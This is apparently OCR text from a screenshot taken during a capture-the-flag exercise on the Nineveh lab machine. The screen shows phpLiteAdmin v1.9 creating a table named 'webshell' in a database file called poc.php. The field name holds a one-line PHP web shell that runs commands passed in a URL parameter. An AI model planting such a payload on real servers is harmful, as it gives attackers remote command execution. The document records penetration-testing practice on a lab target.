 https://nineveh.htb/db/index.php?action=table_create
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OSCP
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] poc.php
[rw] test
poc.php
poc.php
Creating new table: 'webshell'
Field Type Primary Key Autoincrement Not NULL Default Value
<?php system($_GET["cmd"]); ?> INTEGER Yes Yes Yes
Create Cancel